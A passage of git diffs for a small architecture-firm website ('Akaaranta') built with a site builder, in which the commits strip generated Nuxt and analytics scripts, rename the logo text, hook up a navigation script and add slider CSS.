class=\\\"kmb-rich-text-paragraph text-selected \\\"\u003EWelcome\u003C\u002Fp\u003E", "\u002Fimg-pack\u002F476\u002Fpexels-thirdman-5583620.jpg", "\u002Fimg-pack\u002F476\u002Fpexels-ono-kosuki-5973970.jpg", "lcz_clfqslfwp7hpw014zp614kn0p", "\u003Cp class=\\\"kmb-rich-text-paragraph text-selected \\\"\u003EAbout Us\u003C\u002Fp\u003E", "lcz_clfqslfwp7hqi014zvw6cq502", "Embark on a journey of creative expression with our architect services. Our team of experts is passionate about creating stunning designs that bring your visions to life. Utilizing the latest technology and innovative techniques, we strive to provide exceptional quality craftsmanship for every project we work on. Our experienced architects will bring you unique solutions tailored to meet all your individual needs and requirements. Welcome aboard for an extraordinary experience!", "lcz_clfqslfwp7hqk014zzz0j9d01", "lcz_clfqslfwr7hr6014zd2c3t95a", "Get Started", 255, 97156, null, "Akaaranta", "Home", "1.6", "18px", "0px", {}, 424982, "our-team", "\u002Fimg-pack\u002F476\u002Fpexels-pixabay-271667.jpg", 118448, "pansy4128.hocoos.com", "Services", "Testimonials", "Contact Us", "8688976841", "Charanreddymail17@gmail.com", "Hyderabad, Telangana, India", "\u002Fcache\u002Fimg-pack\u002F1\u002Fw-491\u002Fh-256\u002Fx-59\u002Fy-0\u002Fimg-pack\u002F1\u002Flogo-default.png", "Logo", "1px", "Quicksand", "https:\u002F\u002Ffonts.googleapis.com\u002Fcss2?family=Quicksand:wght@300;400;500;600;700&display=swap", "IN", "NL", "PE", "SK", "Georgia", "https:\u002F\u002Fimg1.hocoos.com"));</script>
-    <script src="/_nuxt/js/runtime.b0b9a63e5a5889662c88.js" defer=""></script>
-    <script src="/_nuxt/js/commons/app.830cd297464706d73e72.js" defer=""></script>
-    <script src="/_nuxt/js/app.84bbe2a05354023f92f3.js" defer=""></script>
-    <script defer=""
-        src="https://static.cloudflareinsights.com/beacon.min.js/v8b253dfea2ab4077af8c6f58422dfbfd1689876627854"
-        integrity="sha512-bjgnUKX4azu3dLTVtie9u6TKqgx29RBwfj3QXYt5EKfWM/9hPSAI/4qcV5NACjwAo8UtTeWefx6Zq5PHcMm7Tg=="
-        data-cf-beacon="{&quot;rayId&quot;:&quot;7f0d8c950a533b4b&quot;,&quot;token&quot;:&quot;84cf5d1865c34c9e9dffbc70c721dd0b&quot;,&quot;version&quot;:&quot;2023.7.0&quot;,&quot;si&quot;:100}"
-        crossorigin="anonymous"></script>
-</body>
-
+    </body>
 </html>
==== commit b2926516: "added" ====
--- a/Contact.html
+++ b/Contact.html
@@ -52,11 +52,11 @@
                     <div class="kmb-header-row kmb-header-text">
                         <div class="kmb-site-logo"><a href="/"
                                 class="nuxt-link-active kmb-logo-link kmb-logo-type-2 kmb-header-logo-link"><span
-                                    class="kmb-site-logo-txt">Logo</span></a></div>
+                                    class="kmb-site-logo-txt">Akaaranta</span></a></div>
                         <div
                             class="kmb-header-menu kmb-horizontal-menu kmb-header-text flex flex-1 kmb-header-align-left-menu justify-start kmb-dropdown-menu">
                             <button type="button" aria-label="toggle" class="kmb-navbar-toggles"><span
-                                    class="kmb-nav-icons"></span></button>
+                                    class="kmb-nav-icons" onclick="hello()"></span></button>
                             <div class="kmb-horizontal-menu-navbar-collapse">
                                 <div class="kmb-horizontal-navbar-collapse-menu flex">
                                     <ul class="kmb-main-menu">
@@ -357,7 +357,7 @@
                                     class="lg-w-1-3 md-w-1-3 sm-w-1-2 w-full kmb-widget-col kmb-footer-column kmb-footer-logo-column center">
                                     <div class="kmb-footer-logo footer-logo"><a href="/"
                                             class="nuxt-link-active kmb-logo-link kmb-logo-type-2 kmb-footer-logo-link"><span
-                                                class="kmb-site-logo-txt">Logo</span></a></div>
+                                                class="kmb-site-logo-txt">Akaaranta</span></a></div>
                                 </div>
                                 <div class="kmb-footer-bottom w-full left"><span data-max-chars="200"
                                         class="kmb-widget-rich-text footer-copyright kmb-widget-text-caption3">Created
@@ -370,5 +370,6 @@
             </div>
         </div>
     </div>
+    <script src="navb.js"></script>
     </body>
 </html>--- a/style.css
+++ b/style.css
@@ -1,23 +1,7 @@
 @import url("https://cdn.jsdelivr.net/npm/bootstrap-icons@1.8.1/font/bootstrap-icons.css");
-.kmb-site-font-12 {
-    font-size: 12px
-}
-
-.kmb-site-font-14 {
-    font-size: 14px
-}
-
-.kmb-site-font-16 {
-    font-size: 16px
-}
-
-.kmb-site-font-18 {
-    font-size: 18px
-}
-
-.kmb-site-font-24 {
-    font-size: 24px
-}
+
+
+
 
 .kmb-site-font-30 {
     font-size: 30px
@@ -20011,4 +19995,48 @@
                         --blogBtnSecondaryDisabledBg: #FFFFFF;
                         --blogBtnSecondaryDisabledColor: #FF8620;
                     }
-                
+            
+/* Default styles for slider */
+.kmb-service-slider {
+    display: flex;
+    overflow: hidden;
+  }
+  
+  .kmb-slider-stage {
+    display: flex;
+    transition: transform 0.5s ease-in-out;
+  }
+  
+  .kmb-service-slide-item {
+    flex: 0 0 285px;
+    margin-right: 15px;
+  }
+  
+  /* Media query for small screens */
+  @media (max-width: 768px) {
+    .kmb-service-slide-item {
+      flex: 0 0 100%; /* Take full width on smaller screens */
+      margin-right: 0;
+      margin-bottom: 15px; /* Add spacing between cards */
+    }
+  }
+  
+  /* Slider navigation buttons */
+  .kmb-site-slider-navigation {
+    display: flex;
+    justify-content: center;
+    margin-top: 15px;
+  }
+  
+  .kmb-slide-prev-btn,
+  .kmb-slide-next-btn {
+    background-color: #f2f2f2;
+    border: none;
+    width: 30px;
+    height: 30px;
+    cursor: pointer;
+  }
+
+  .kmb-widget-titles-info{
+    width: fit-content;
+  }